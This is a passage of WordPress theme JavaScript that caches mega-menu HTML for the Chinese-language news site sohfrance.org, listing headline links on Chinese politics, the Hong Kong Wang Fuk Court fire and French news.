title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%A4%BA%E6%9D%83%E4%B9%9D%E6%AD%A5%E8%B5%B0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181392.html\/\"  rel=\"bookmark\" title=\"\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1\u53f7\">\u5f20\u53c8\u4fa0\u771f\u5b9e\u5730\u4f4d\u88ab\u662d\u544a\u5929\u4e0b\uff1f\u592e\u89c6\u5f02\u5e38\u753b\u9762\u80cc\u540e\u7684\u6743\u529b\u4fe1...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E6%96%87%E9%9D%A92.0.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181379.html\/\"  rel=\"bookmark\" title=\"\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200\u9798\uff0c\u515a\u5185\u53cd\u5236\u8fdb\u5165\u516c\u5f00\u5316\u9636\u6bb5\">\u3010\u91cd\u78c5\u6df1\u5ea6\u3011\u4e60\u8fd1\u5e73\u201c\u6587\u97692.0\u201d\u53d7\u963b\uff1a\u4e09\u628a\u5200\u88ab\u88c5\u5200...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181369.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%82%A3%E4%B9%88%E5%85%9A%E7%9A%84%E9%A2%86%E5%AF%BC%E5%92%8C%E6%B3%95%E6%B2%BB%E5%88%B0%E5%BA%95%E6%98%AF%E4%BB%80%E4%B9%88%E5%85%B3%E7%B3%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181369.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5\">\u4e2d\u56fd\u4e09\u5927\u57fa\u672c\u6cd5\uff1a\u9886\u5bfc\u7684\u770b\u6cd5\u3001\u60f3\u6cd5\u548c\u8bf4\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181363.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/1%E6%8A%96%E9%9F%B3%E7%AA%81%E7%84%B6%E5%A4%B1%E6%8E%A7%EF%BC%9F%E7%A6%81%E5%BF%8C%E5%86%85%E5%AE%B9%E6%88%90%E8%A7%84%E6%A8%A1%E5%86%B2%E5%A1%94%EF%BC%8C%E8%B0%81%E5%9C%A8%E6%94%BE%E8%A1%8C%EF%BC%9F.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181363.html\/\"  rel=\"bookmark\" title=\"\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f\">\u6296\u97f3\u7a81\u7136\u201c\u5931\u63a7\u201d\uff1f\u7981\u5fcc\u5185\u5bb9\u6210\u89c4\u6a21\u51b2\u5854\uff0c\u8c01\u5728\u653e\u884c\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180598.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E6%B3%95%E5%9B%BD%E4%B8%BA%E4%BB%80%E4%B9%88%E8%A2%AB%E8%AA%89%E4%B8%BA%E7%BE%8E%E7%9A%84%E5%9B%BD%E5%BA%A6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180598.html\/\"  rel=\"bookmark\" title=\"2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0\">2024\u5e7410\u6708\u751f\u6548\u7684\u91cd\u8981\u6cd5\u56fd\u751f\u6d3b\u548c\u884c\u653f\u7a0b\u5e8f\u66f4\u65b0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180569.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8\u6b62\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E6%AC%A7%E6%B4%B2%E6%96%B0%E5%85%A5%E5%A2%83%E5%87%BA%E5%A2%83%E7%B3%BB%E7%BB%9F.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8\u6b62\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180569.html\/\"  rel=\"bookmark\" title=\"\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8\u6b62\">\u968f\u7740\u6b27\u6d32\u65b0\u5165\u5883\/\u51fa\u5883\u7cfb\u7edf\u7684\u542f\u7528\uff0c\u62a4\u7167\u76d6\u7ae0\u5236\u5ea6\u5373\u5c06\u7ec8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180456.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-2265845.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cityscape view of paris\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180456.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5\uff082025\u5e749\u670815\u65e5\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180405.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-1059078.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"landscape photography of green and brown palace\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180405.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e749\u670813\u65e5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
